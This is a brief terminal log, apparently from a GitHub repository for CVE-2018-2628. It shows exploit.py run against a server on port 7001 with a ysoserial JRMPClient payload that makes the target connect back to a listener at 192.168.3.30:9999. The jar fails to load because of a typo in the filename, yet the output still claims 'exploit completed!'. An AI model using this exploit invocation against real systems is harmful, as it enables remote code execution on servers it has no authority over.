 root Golden …ic/CVE-2018-2628 master 3401 15:49:23
python2 exploit.py 192.168.3.64 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar: 192.168.3.30 9999 JRMPClient
handshake successful
send request payload successful,recv length:1690
command: java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar: JRMPClient 192.168.3.30:9999 > payload.out
Error: Unable to access jarfile ysoserial-0.0.6-SNAPSHOT-BETA-all.jar:
payload:
response:
exploit completed!